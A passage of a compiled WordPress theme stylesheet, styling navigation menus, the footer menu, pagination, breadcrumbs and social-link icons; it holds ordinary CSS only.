  padding-bottom: 12px; }
  @media (min-width: 544px) {
    .top-panel__menu {
      display: block; } }
  .top-panel__menu-list {
    text-align: center; }
    .top-panel__menu-list .menu-item {
      margin: .25em; }
      .top-panel__menu-list .menu-item a {
        text-decoration: none; }
        .top-panel__menu-list .menu-item a:focus {
          outline: none; }
      .top-panel__menu-list .menu-item.current-menu-item a, .top-panel__menu-list .menu-item.current_page_item a {
        text-decoration: underline; }

/*--------------------------------------------------------------
## Main Menu
--------------------------------------------------------------*/
/* Basic */
.main-navigation {
  display: block;
  clear: both;
  width: 100%; }
  .main-navigation ul {
    display: none;
    margin: 0;
    padding-left: 0;
    list-style: none; }
    .main-navigation ul ul a {
      text-transform: uppercase; }
  .main-navigation li {
    position: relative;
    text-align: left;
    margin-top: 0; }
  .main-navigation a {
    position: relative;
    display: block;
    text-decoration: none; }
  @media (max-width: 767px) {
    .main-navigation ul ul a {
      margin-left: 1rem; }
    .main-navigation ul ul ul a {
      margin-left: 2rem; }
    .main-navigation ul ul ul ul a {
      text-indent: 3rem; }
    .main-navigation ul ul ul ul ul a {
      text-indent: 4rem; }
    .main-navigation ul ul ul ul ul ul a {
      text-indent: 5rem; }
    .main-navigation.toggled ul {
      display: block; } }
  @media (min-width: 768px) {
    .main-navigation ul {
      display: block; }
    .main-navigation li.menu-hover > ul {
      top: 100%;
      left: 0;
      right: auto;
      opacity: 1;
      display: block; }
    .main-navigation li li.menu-hover > ul {
      top: 0;
      left: 100%;
      display: block; }
      .main-navigation li li.menu-hover > ul.left-side {
        left: auto;
        right: 100%; }
    .main-navigation .menu {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center; }
      .default .main-navigation .menu {
        display: block; }
      .main-navigation .menu > li {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start; }
        .default .main-navigation .menu > li {
          display: inline-block; }
          .default .main-navigation .menu > li:first-child {
            margin-left: 0; }
            .default .main-navigation .menu > li:first-child > a {
              padding-left: 0; }
    .main-navigation .sub-menu {
      position: absolute;
      z-index: 999;
      top: 70%;
      left: -999em;
      margin: 20px 0 0 -23px;
      opacity: 0;
      -webkit-transform: translateY(-7px);
      -ms-transform: translateY(-7px);
      transform: translateY(-7px);
      -webkit-transition-property: top, opacity, -webkit-transform;
      transition-property: top, opacity, -webkit-transform;
      -o-transition-property: top, opacity, transform;
      transition-property: top, opacity, transform;
      transition-property: top, opacity, transform, -webkit-transform;
      -webkit-transition-duration: 250ms;
      -o-transition-duration: 250ms;
      transition-duration: 250ms;
      -webkit-transition-timing-function: ease;
      -o-transition-timing-function: ease;
      transition-timing-function: ease; }
      .header-layout-transparent .main-navigation .sub-menu {
        margin: 22px 0 0 -23px; } }
    @media (min-width: 768px) and (min-width: 992px) {
      .header-layout-transparent .main-navigation .sub-menu {
        margin: 38px 0 0 -23px; } }
  @media (min-width: 768px) {
      .header-layout-default .main-navigation .sub-menu {
        margin: 29px 0 0 -23px; }
        .header-layout-default .main-navigation .sub-menu:before {
          top: -35px;
          height: 35px; }
      .header-layout-centered .main-navigation .sub-menu {
        margin: 22px 0 0 -23px; }
        .header-layout-centered .main-navigation .sub-menu:before {
          top: -30px;
          height: 30px; } }
    @media (min-width: 768px) and (min-width: 992px) {
      .header-layout-centered .main-navigation .sub-menu {
        margin: 42px 0 0 -23px; }
        .header-layout-centered .main-navigation .sub-menu:before {
          top: -45px;
          height: 45px; } }
  @media (min-width: 768px) {
      .header-layout-minimal .main-navigation .sub-menu {
        margin: 22px 0 0 -23px; }
        .header-layout-minimal .main-navigation .sub-menu:before {
          top: -30px;
          height: 30px; } }
    @media (min-width: 768px) and (min-width: 992px) {
      .header-layout-minimal .main-navigation .sub-menu {
        margin: 38px 0 0 -23px; }
        .header-layout-minimal .main-navigation .sub-menu:before {
          top: -45px;
          height: 45px; } }
  @media (min-width: 768px) {
      .main-navigation .sub-menu:before {
        position: absolute;
        top: -45px;
        height: 45px;
        width: 100%;
        content: "";
        display: block;
        opacity: 0;
        background: transparent; }
      .main-navigation .sub-menu .sub-menu {
        margin: 0; }
      .main-navigation .sub-menu ul {
        top: 0;
        margin: 0; }
        .main-navigation .sub-menu ul:before {
          display: none; }
      .main-navigation .sub-menu.animate {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
        -webkit-transition-timing-function: ease;
        -o-transition-timing-function: ease;
        transition-timing-function: ease; }
    .main-navigation .menu-toggle {
      display: none; } }

.menu-toggle {
  background-color: transparent; }

/* Skin */
.main-navigation a {
  padding: 10px; }
  .main-navigation a:focus {
    outline: none; }

.main-navigation .menu > li {
  margin: 0; }
  @media (min-width: 1200px) {
    .main-navigation .menu > li {
      margin: 0 23px; } }
  .main-navigation .menu > li > a {
    font-weight: 800;
    text-transform: uppercase; }
    @media (min-width: 768px) {
      .main-navigation .menu > li > a {
        border-bottom: none; } }
  .main-navigation .menu > li.menu-item-has-children:not(.super-guacamole__menu-with-image):not(.super-guacamole__menu-with-icon)::after {
    /* Marker (level 1) */ }
  .main-navigation .menu > li.super-guacamole__menu-with-image a,
  .main-navigation .menu > li.super-guacamole__menu-with-image img {
    display: inline-block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid transparent; }
  .main-navigation .menu > li.super-guacamole__menu-with-image img {
    max-width: 1.6em;
    -webkit-transform: translateY(0.4em);
    -ms-transform: translateY(0.4em);
    transform: translateY(0.4em);
    margin-top: -100%; }
  .main-navigation .menu > li:last-child > a {
    border-bottom: none; }
  .main-navigation .menu > li.menu-hover > a, .main-navigation .menu > li.current_page_item > a, .main-navigation .menu > li.current_page_ancestor > a, .main-navigation .menu > li.current-menu-item > a, .main-navigation .menu > li.current-menu-ancestor > a {
    /* Active and hover state (level 1) */ }
  .main-navigation .menu > li[hidden] {
    display: none; }
  .main-navigation .menu > li .sub-menu-toggle {
    position: absolute;
    display: none;
    top: 0;
    height: 49px;
    width: 80px;
    right: 0;
    z-index: 99;
    cursor: pointer; }
    .main-navigation .menu > li .sub-menu-toggle::before {
      position: absolute;
      top: 40%;
      left: 50%;
      margin-top: -11px;
      -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
      transform: translate(-50%);
      content: '\f107';
      color: #fff;
      font-family: 'FontAwesome';
      font-size: 22px;
      line-height: 1;
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; }
    .main-navigation .menu > li .sub-menu-toggle.active::before {
      -webkit-transform: translate(-50%) rotateX(180deg);
      transform: translate(-50%) rotateX(180deg); }
    @media (max-width: 767px) {
      .main-navigation .menu > li .sub-menu-toggle {
        display: block; } }

.main-navigation > .menu > .menu-item > .sub-menu.left-side {
  left: auto;
  right: 0; }

.main-navigation .sub-menu {
  padding: 0; }
  .main-navigation .sub-menu.left-side {
    left: -100%;
    right: 100%; }
  @media (min-width: 768px) {
    .main-navigation .sub-menu li:last-of-type > a {
      border-bottom: none; } }
  .main-navigation .sub-menu li.menu-item-has-children::after {
    /* Marker (level 2, 3, ..., N) */ }
  @media (min-width: 768px) {
    .main-navigation .sub-menu a {
      width: 14em;
      padding: 14px 20px 14px 32px; } }
  .main-navigation .sub-menu li.menu-hover > a,
  .main-navigation .sub-menu li.current_page_item > a,
  .main-navigation .sub-menu li.current_page_ancestor > a,
  .main-navigation .sub-menu li.current-menu-item > a,
  .main-navigation .sub-menu li.current-menu-ancestor > a {
    /* Active and hover state (level 2, 3, ..., N) */ }

.main-navigation li.menu-item-has-children > ul.sub-menu {
  display: none; }
  @media (min-width: 768px) {
    .main-navigation li.menu-item-has-children > ul.sub-menu {
      display: block; } }

.main-navigation li.menu-item-has-children.sub-menu-open > ul.sub-menu {
  display: block; }

.main-navigation li::after {
  /* Marker style */
  position: absolute;
  top: 1em;
  right: 1em;
  cursor: pointer;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem; }

@media (min-width: 768px) {
  .main-navigation .menu > li::after {
    /* Marker position (level 1) */
    top: 1.25em;
    right: 0; } }

/* Menu items description */
.menu-item__desc {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
  line-height: 1.7; }
  @media (min-width: 768px) {
    .menu > li > a > .menu-item__desc {
      position: absolute; } }

/* Toogle button */
.menu-toggle {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5em;
  padding: .5em 0;
  border: none;
  text-transform: uppercase;
  border: none;
  background: none;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
  .toggled .menu-toggle__icon:before {
    content: '\e5cd'; }
  .menu-toggle__icon {
    vertical-align: top;
    font-size: 24px; }
    .menu-toggle__icon:before {
      content: '\e3c7';
      font-family: 'Material Icons';
      font-weight: 400;
      font-style: normal;
      margin-right: 0; }

/*--------------------------------------------------------------
## Footer Menu
--------------------------------------------------------------*/
.footer-menu {
  margin: 0; }
  .footer-menu__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    padding-left: 0;
    list-style: none;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .footer-menu__items li {
      margin-top: 0; }
    .footer-menu__items .menu-item {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      padding: 0 5px;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
      -ms-flex-align: start;
      align-items: flex-start;
      position: relative; }
      .footer-menu__items .menu-item:before {
        display: none;
        height: 14px;
        width: 1px;
        content: "";
        margin: 5px 10px 0 0px; }
        @media (min-width: 544px) {
          .footer-menu__items .menu-item:before {
            display: inline-block; } }
      .footer-menu__items .menu-item a {
        text-decoration: none; }

/*--------------------------------------------------------------
## Paginations
--------------------------------------------------------------*/
.comment-navigation,
.posts-navigation,
.post-navigation {
  overflow: hidden;
  padding: 0 0 4px;
  margin-top: 35px; }
  .comment-navigation .nav-links .meta-nav,
  .posts-navigation .nav-links .meta-nav,
  .post-navigation .nav-links .meta-nav {
    font-size: 20px;
    font-size: 1.25rem;
    margin-bottom: 10px; }
  .comment-navigation .nav-links .post-title,
  .posts-navigation .nav-links .post-title,
  .post-navigation .nav-links .post-title {
    line-height: 1.385em;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .comment-navigation .nav-previous, .comment-navigation .nav-next,
  .posts-navigation .nav-previous,
  .posts-navigation .nav-next,
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    overflow: hidden;
    display: block;
    margin: 1em 0; }
    @media (min-width: 768px) {
      .comment-navigation .nav-previous, .comment-navigation .nav-next,
      .posts-navigation .nav-previous,
      .posts-navigation .nav-next,
      .post-navigation .nav-previous,
      .post-navigation .nav-next {
        margin: 0;
        width: 48.5%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex; } }
    .comment-navigation .nav-previous a, .comment-navigation .nav-next a,
    .posts-navigation .nav-previous a,
    .posts-navigation .nav-next a,
    .post-navigation .nav-previous a,
    .post-navigation .nav-next a {
      position: relative;
      padding: 27px 15px;
      display: block;
      width: 100%; }
      .comment-navigation .nav-previous a:before, .comment-navigation .nav-next a:before,
      .posts-navigation .nav-previous a:before,
      .posts-navigation .nav-next a:before,
      .post-navigation .nav-previous a:before,
      .post-navigation .nav-next a:before {
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        content: '';
        position: absolute;
        top: 50%;
        margin-top: -22px;
        width: 44px;
        height: 44px;
        text-align: center;
        border-radius: 64px;
        font-family: 'Material Icons';
        font-weight: normal;
        font-style: normal;
        display: inline-block;
        line-height: 1;
        text-transform: none;
        letter-spacing: normal;
        word-wrap: normal;
        white-space: nowrap;
        direction: ltr;
        /* Support for all WebKit browsers. */
        -webkit-font-smoothing: antialiased;
        /* Support for Safari and Chrome. */
        text-rendering: optimizeLegibility;
        /* Support for Firefox. */
        -moz-osx-font-smoothing: grayscale;
        /* Support for IE. */
        -webkit-font-feature-settings: 'liga';
        font-feature-settings: 'liga';
        font-size: 32px;
        line-height: 40px; }
        @media (min-width: 768px) {
          .comment-navigation .nav-previous a:before, .comment-navigation .nav-next a:before,
          .posts-navigation .nav-previous a:before,
          .posts-navigation .nav-next a:before,
          .post-navigation .nav-previous a:before,
          .post-navigation .nav-next a:before {
            width: 64px;
            height: 64px;
            font-size: 40px;
            line-height: 64px; } }
  .comment-navigation .nav-previous,
  .posts-navigation .nav-previous,
  .post-navigation .nav-previous {
    text-align: left;
    float: left; }
    .comment-navigation .nav-previous > a,
    .posts-navigation .nav-previous > a,
    .post-navigation .nav-previous > a {
      padding-left: 60px; }
      @media (min-width: 768px) {
        .comment-navigation .nav-previous > a,
        .posts-navigation .nav-previous > a,
        .post-navigation .nav-previous > a {
          padding-left: 85px; } }
      .comment-navigation .nav-previous > a:before,
      .posts-navigation .nav-previous > a:before,
      .post-navigation .nav-previous > a:before {
        content: '\E408';
        left: 0; }
  .comment-navigation .nav-next,
  .posts-navigation .nav-next,
  .post-navigation .nav-next {
    text-align: right;
    float: right; }
    .comment-navigation .nav-next > a,
    .posts-navigation .nav-next > a,
    .post-navigation .nav-next > a {
      padding-right: 60px; }
      @media (min-width: 768px) {
        .comment-navigation .nav-next > a,
        .posts-navigation .nav-next > a,
        .post-navigation .nav-next > a {
          padding-right: 85px; } }
      .comment-navigation .nav-next > a:before,
      .posts-navigation .nav-next > a:before,
      .post-navigation .nav-next > a:before {
        content: '\E409';
        right: 0; }

.pagination {
  margin: 2em 0; }
  .blog .pagination, .archive .pagination {
    margin: 2em 0 3em; }
  .card-columns + .pagination {
    margin-top: 0; }

.pagination .page-numbers {
  display: inline-block;
  min-width: 30px;
  height: auto;
  line-height: 32px;
  margin: 0 0 5px 0;
  text-align: center;
  text-decoration: none;
  border: none;
  border-radius: 100%;
  font-size: 20px; }
  @media (min-width: 768px) {
    .pagination .page-numbers {
      line-height: 64px; } }
  .pagination .page-numbers:focus {
    outline: none; }
  .pagination .page-numbers.dots {
    min-width: 2em;
    border: none;
    background-color: transparent; }
  .pagination .page-numbers.next, .pagination .page-numbers.prev {
    border: none;
    min-width: 32px;
    height: 32px;
    line-height: 32px;
    margin-right: 5px; }
    @media (min-width: 768px) {
      .pagination .page-numbers.next, .pagination .page-numbers.prev {
        min-width: 64px;
        height: 64px;
        line-height: 64px;
        margin-right: 22px; } }
    .pagination .page-numbers.next i, .pagination .page-numbers.prev i {
      vertical-align: middle;
      font-size: 18px; }
      @media (min-width: 768px) {
        .pagination .page-numbers.next i, .pagination .page-numbers.prev i {
          font-size: 40px; } }
  .pagination .page-numbers.next {
    margin-right: 0;
    margin-left: 5px; }
    @media (min-width: 768px) {
      .pagination .page-numbers.next {
        margin-left: 24px; } }

.pagination .page-links, .page-links {
  clear: both;
  margin: 0 0 1em; }
  .pagination .page-links__title, .page-links__title {
    margin-right: 5px; }
  .pagination .page-links a,
  .pagination .page-links > .page-links__item, .page-links a,
  .page-links > .page-links__item {
    line-height: 32px;
    display: inline-block;
    min-width: 32px;
    height: 32px;
    margin: 0 5px 5px 0;
    border-radius: 64px;
    text-align: center;
    border: none; }
    @media (min-width: 768px) {
      .pagination .page-links a,
      .pagination .page-links > .page-links__item, .page-links a,
      .page-links > .page-links__item {
        min-width: 64px;
        height: 64px;
        line-height: 64px; } }
  .pagination .page-links a, .page-links a {
    text-decoration: none; }

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 2.25em 0 0;
  text-transform: uppercase; }
  .breadcrumbs__title {
    float: left;
    margin-right: 2em;
    padding-right: 2em;
    border-right: 1px solid #e0e0e8; }
    .breadcrumbs__title .page-title {
      margin: 0; }
  .breadcrumbs__items {
    float: left; }
  .breadcrumbs__browse {
    float: left;
    margin-right: .5em; }
  .breadcrumbs__wrap {
    float: left;
    margin: 0; }
    @media (min-width: 992px) {
      .breadcrumbs__wrap {
        margin: .25em 0; } }
  .breadcrumbs__item {
    float: left; }
    .breadcrumbs__item-sep {
      margin: 0 .5em; }
    .breadcrumbs__item-link {
      text-decoration: none; }

/*--------------------------------------------------------------
## Social List
--------------------------------------------------------------*/
.social-list .menu-item {
  margin: 0; }
  @media (min-width: 768px) {
    .social-list .menu-item {
      margin: 0 0 0 15px; } }
  .social-list .menu-item:first-child {
    margin: 0; }
  .social-list .menu-item::before {
    display: none; }
  .social-list .menu-item > a {
    display: block;
    text-decoration: none;
    text-align: center; }
    .social-list .menu-item > a:hover {
      text-decoration: none; }
    .social-list .menu-item > a:focus {
      outline: none; }
    .social-list .menu-item > a[href*="codepen.io"]::before {
      content: '\f1cb'; }
    .social-list .menu-item > a[href*="digg.com"]::before {
      content: '\f1a6'; }
    .social-list .menu-item > a[href*="dropbox.com"]::before {
      content: '\f16b'; }
    .social-list .menu-item > a[href*="flickr.com"]::before {
      content: '\f16e'; }
    .social-list .menu-item > a[href*="github.com"]::before {
      content: '\f09b'; }
    .social-list .menu-item > a[href*="pinterest.com"]::before {
      content: '\f0d2'; }
    .social-list .menu-item > a[href*="getpocket.com"]::before {
      content: '\f265'; }
    .social-list .menu-item > a[href*="reddit.com"]::before {
      content: '\f1a1'; }
    .social-list .menu-item > a[href*="skype.com"]::before, .social-list .menu-item > a[href*="skype:"]::before {
      content: '\f17e'; }
    .social-list .menu-item > a[href*="stumbleupon.com"]::before {
      content: '\f1a4'; }
    .social-list .menu-item > a[href*="vimeo.com"]::before {
      content: '\f27d'; }
    .social-list .menu-item > a[href*="wordpress.org"]::before, .social-list .menu-item > a[href*="wordpress.com"]::before {
      content: '\f19a'; }
    .social-list .menu-item > a[href*="youtube.com"]::before {
      content: '\f167'; }
    .social-list .menu-item > a[href*="amazon.com"]::before {
      content: '\f270'; }
    .social-list .menu-item > a[href*="tripadvisor"]::before {
      content: '\f262'; }
    .social-list .menu-item > a[href*="ycombinator.com"]::before {
      content: '\f23b'; }
    .social-list .menu-item > a[href*="xing.com"]::before {
      content: '\f168'; }
    .social-list .menu-item > a[href*="yahoo."]::before {
      content: '\f19e'; }
    .social-list .menu-item > a[href*="vine.co"]::before {
      content: '\f1ca'; }
    .social-list .menu-item > a[href*="weibo.com"]::before {
      content: '\f18a'; }
    .social-list .menu-item > a[href*="trello.com"]::before {
      content: '\f181'; }
    .social-list .menu-item > a[href*="steampowered.com"]::before {
      content: '\f1b6'; }
    .social-list .menu-item > a[href*="soundcloud.com"]::before {
      content: '\f1be'; }
    .social-list .menu-item > a[href*="spotify.com"]::before {
      content: '\f1bc'; }
    .social-list .menu-item > a[href*="stackexchange.com"]::before {
      content: '\f18d'; }
    .social-list .menu-item > a[href*="stackoverflow.com"]::before {
      content: '\f16c'; }
    .social-list .menu-item > a[href*="slideshare.net"]::before {
      content: '\f1e7'; }
    .social-list .menu-item > a[href*="slack.com"]::before {
      content: '\f198'; }
    .social-list .menu-item > a[href*="skyatlas.com"]::before {
      content: '\f216'; }
    .social-list .menu-item > a[href*="last.fm"]::before {
      content: '\f202'; }
    .social-list .menu-item > a[href*="jsfiddle.net"]::before {
      content: '\f1cc'; }
    .social-list .menu-item > a[href*="bitbucket.org"]::before {
      content: '\f171'; }
    .social-list .menu-item > a[href*="codepen.io"]::before {
      content: '\f1cb'; }
    .social-list .menu-item > a[href*="codiepie.com"]::before {
      content: '\f284'; }
    .social-list .menu-item > a[href*="connectdevelop.com"]::before {
      content: '\f20e'; }
    .social-list .menu-item > a[href*="dashcube.com"]::before {
      content: '\f210'; }
    .social-list .menu-item > a[href*="contao.org"]::before {
      content: '\f26d'; }
    .social-list .menu-item > a[href*="delicious.com"]::before {
      content: '\f1a5'; }
    .social-list .menu-item > a[href*="deviantart.com"]::before {
      content: '\f1bd'; }
    .social-list .menu-item > a[href*="vk.com"]::before {
      content: '\f189'; }
    .social-list .menu-item > a[href*="dribbble.com"]::before {
      content: '\e010'; }
    .social-list .menu-item > a[href*="facebook.com"]::before {
      content: '\e012'; }
    .social-list .menu-item > a[href*="plus.google.com"]::before {
      content: '\e017'; }
    .social-list .menu-item > a[href*="instagram.com"]::before {
      content: '\e01e'; }
    .social-list .menu-item > a[href*="linkedin.com"]::before {
      content: '\e024'; }
    .social-list .menu-item > a[href*="twitter.com"]::before {
      content: '\e03b'; }
    .social-list .menu-item > a[href*="tumblr.com"]::before {
      content: '\e03a'; }
    .social-list .menu-item > a[href*="behance.net"]::before {
      content: '\e001'; }
    .social-list .menu-item > a::before {
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }

.social-list--text .menu-item > a::before {
  display: none; }

.social-list--widget a {
  opacity: 1; }
  .invert .social-list--widget a {
    opacity: 1; }

.glypho_icon, .social-list .menu-item > a[href*="dribbble.com"]::before, .social-list .menu-item > a[href*="facebook.com"]::before, .social-list .menu-item > a[href*="plus.google.com"]::before, .social-list .menu-item > a[href*="instagram.com"]::before, .social-list .menu-item > a[href*="linkedin.com"]::before, .social-list .menu-item > a[href*="twitter.com"]::before, .social-list .menu-item > a[href*="tumblr.com"]::before, .social-list .menu-item > a[href*="behance.net"]::before {
  display: inline-block;
  font: normal normal normal 14px/1 fl-glypho;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  font-size: 1.875rem;
  display: block;
  margin: auto; }
  .social-list--text .glypho_icon, .social-list--text .social-list .menu-item > a[href*="dribbble.com"]::before, .social-list .social-list--text .menu-item > a[href*="dribbble.com"]::before, .social-list--text .social-list .menu-item > a[href*="facebook.com"]::before, .social-list .social-list--text .menu-item > a[href*="facebook.com"]::before, .social-list--text .social-list .menu-item > a[href*="plus.google.com"]::before, .social-list .social-list--text .menu-item > a[href*="plus.google.com"]::before, .social-list--text .social-list .menu-item > a[href*="instagram.com"]::before, .social-list .social-list--text .menu-item > a[href*="instagram.com"]::before, .social-list--text .social-list .menu-item > a[href*="linkedin.com"]::before, .social-list .social-list--text .menu-item > a[href*="linkedin.com"]::before, .social-list--text .social-list .menu-item > a[href*="twitter.com"]::before, .social-list .social-list--text .menu-item > a[href*="twitter.com"]::before, .social-list--text .social-list .menu-item > a[href*="tumblr.com"]::before, .social-list .social-list--text .menu-item > a[href*="tumblr.com"]::before, .social-list--text .social-list .menu-item > a[href*="behance.net"]::before, .social-list .social-list--text .menu-item > a[href*="behance.net"]::before {
    display: none; }

.fontawesome_icon, .social-list .menu-item > a[href*="codepen.io"]::before, .social-list .menu-item > a[href*="digg.com"]::before, .social-list .menu-item > a[href*="dropbox.com"]::before, .social-list .menu-item > a[href*="flickr.com"]::before, .social-list .menu-item > a[href*="github.com"]::before, .social-list .menu-item > a[href*="pinterest.com"]::before, .social-list .menu-item > a[href*="getpocket.com"]::before, .social-list .menu-item > a[href*="reddit.com"]::before, .social-list .menu-item > a[href*="skype.com"]::before, .social-list .menu-item > a[href*="skype:"]::before, .social-list .menu-item > a[href*="stumbleupon.com"]::before, .social-list .menu-item > a[href*="vimeo.com"]::before, .social-list .menu-item > a[href*="wordpress.org"]::before, .social-list .menu-item > a[href*="wordpress.com"]::before, .social-list .menu-item > a[href*="youtube.com"]::before, .social-list .menu-item > a[href*="amazon.com"]::before, .social-list .menu-item > a[href*="tripadvisor"]::before, .social-list .menu-item > a[href*="ycombinator.com"]::before, .social-list .menu-item > a[href*="xing.com"]::before, .social-list .menu-item > a[href*="yahoo."]::before, .social-list .menu-item > a[href*="vine.co"]::before, .social-list .menu-item > a[href*="weibo.com"]::before, .social-list .menu-item > a[href*="trello.com"]::before, .social-list .menu-item > a[href*="steampowered.com"]::before, .social-list .menu-item > a[href*="soundcloud.com"]::before, .social-list .menu-item > a[href*="spotify.com"]::before, .social-list .menu-item > a[href*="stackexchange.com"]::before, .social-list .menu-item > a[href*="stackoverflow.com"]::before, .social-list .menu-item > a[href*="slideshare.net"]::before, .social-list .menu-item > a[href*="slack.com"]::before, .social-list .menu-item > a[href*="skyatlas.com"]::before, .social-list .menu-item > a[href*="last.fm"]::before, .social-list .menu-item > a[href*="jsfiddle.net"]::before, .social-list .menu-item > a[href*="bitbucket.org"]::before, .social-list .menu-item > a[href*="codiepie.com"]::before, .social-list .menu-item > a[href*="connectdevelop.com"]::before, .social-list .menu-item > a[href*="dashcube.com"]::before, .social-list .menu-item > a[href*="contao.org"]::before, .social-list .menu-item > a[href*="delicious.com"]::before, .social-list .menu-item > a[href*="deviantart.com"]::before, .social-list .menu-item > a[href*="vk.com"]::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  font-size: 1.5rem;
  display: block;
  margin: auto;
  width: 30px;
  height: 30px;
  line-height: 30px; }
  .social-list--text .fontawesome_icon, .social-list--text .social-list .menu-item > a[href*="codepen.io"]::before, .social-list .social-list--text .menu-item > a[href*="codepen.io"]::before, .social-list--text .social-list .menu-item > a[href*="digg.com"]::before, .social-list .social-list--text .menu-item > a[href*="digg.com"]::before, .social-list--text .social-list .menu-item > a[href*="dropbox.com"]::before, .social-list .social-list--text .menu-item > a[href*="dropbox.com"]::before, .social-list--text .social-list .menu-item > a[href*="flickr.com"]::before, .social-list .social-list--text .menu-item > a[href*="flickr.com"]::before, .social-list--text .social-list .menu-item > a[href*="github.com"]::before, .social-list .social-list--text .menu-item > a[href*="github.com"]::before, .social-list--text .social-list .menu-item > a[href*="pinterest.com"]::before, .social-list .social-list--text .menu-item > a[href*="pinterest.com"]::before, .social-list--text .social-list .menu-item > a[href*="getpocket.com"]::before, .social-list .social-list--text .menu-item > a[href*="getpocket.com"]::before, .social-list--text .social-list .menu-item > a[href*="reddit.com"]::before, .social-list .social-list--text .menu-item > a[href*="reddit.com"]::before, .social-list--text .social-list .menu-item > a[href*="skype.com"]::before, .social-list .social-list--text .menu-item > a[href*="skype.com"]::before, .social-list--text .social-list .menu-item > a[href*="skype:"]::before, .social-list .social-list--text .menu-item > a[href*="skype:"]::before, .social-list--text .social-list .menu-item > a[href*="stumbleupon.com"]::before, .social-list .social-list--text .menu-item > a[href*="stumbleupon.com"]::before, .social-list--text .social-list .menu-item > a[href*="vimeo.com"]::before, .social-list .social-list--text .menu-item > a[href*="vimeo.com"]::before, .social-list--text .social-list .menu-item > a[href*="wordpress.org"]::before, .social-list .social-list--text .menu-item > a[href*="wordpress.org"]::before, .social-list--text .social-list .menu-item > a[href*="wordpress.com"]::before, .social-list .social-list--text .menu-item > a[href*="wordpress.com"]::before, .social-list--text .social-list .menu-item > a[href*="youtube.com"]::before, .social-list .social-list--text .menu-item > a[href*="youtube.com"]::before, .social-list--text .social-list .menu-item > a[href*="amazon.com"]::before, .social-list .social-list--text .menu-item > a[href*="amazon.com"]::before, .social-list--text .social-list .menu-item > a[href*="tripadvisor"]::before, .social-list .social-list--text .menu-item > a[href*="tripadvisor"]::before, .social-list--text .social-list .menu-item > a[href*="ycombinator.com"]::before, .social-list .social-list--text .menu-item > a[href*="ycombinator.com"]::before, .social-list--text .social-list .menu-item > a[href*="xing.com"]::before, .social-list .social-list--text .menu-item > a[href*="xing.com"]::before, .social-list--text .social-list .menu-item > a[href*="yahoo."]::before, .social-list .social-list--text .menu-item > a[href*="yahoo."]::before, .social-list--text .social-list .menu-item > a[href*="vine.co"]::before, .social-list .social-list--text .menu-item > a[href*="vine.co"]::before, .social-list--text .social-list .menu-item > a[href*="weibo.com"]::before, .social-list .social-list--text .menu-item > a[href*="weibo.com"]::before, .social-list--text .social-list .menu-item > a[href*="trello.com"]::before, .social-list .social-list--text .menu-item > a[href*="trello.com"]::before, .social-list--text .social-list .menu-item > a[href*="steampowered.com"]::before, .social-list .social-list--text .menu-item > a[href*="steampowered.com"]::before, .social-list--text .social-list .menu-item > a[href*="soundcloud.com"]::before, .social-list .social-list--text .menu-item > a[href*="soundcloud.com"]::before, .social-list--text .social-list .menu-item > a[href*="spotify.com"]::before, .social-list .social-list--text .menu-item > a[href*="spotify.com"]::before, .social-list--text .social-list .menu-item > a[href*="stackexchange.com"]::before, .social-list .social-list--text .menu-item > a[href*="stackexchange.com"]::before, .social-list--text .social-list .menu-item > a[href*="stackoverflow.com"]::before, .social-list .social-list--text .menu-item > a[href*="stackoverflow.com"]::before, .social-list--text .social-list .menu-item > a[href*="slideshare.net"]::before, .social-list .social-list--text .menu-item > a[href*="slideshare.net"]::before, .social-list--text .social-list .menu-item > a[href*="slack.com"]::before, .social-list .social-list--text .menu-item > a[href*="slack.com"]::before, .social-list--text .social-list .menu-item > a[href*="skyatlas.com"]::before, .social-list .social-list--text .menu-item > a[href*="skyatlas.com"]::before, .social-list--text .social-list .menu-item > a[href*="last.fm"]::before, .social-list .social-list--text .menu-item > a[href*="last.fm"]::before, .social-list--text .social-list .menu-item > a[href*="jsfiddle.net"]::before, .social-list .social-list--text .menu-item > a[href*="jsfiddle.net"]::before, .social-list--text .social-list .menu-item > a[href*="bitbucket.org"]::before, .social-list .social-list--text .menu-item > 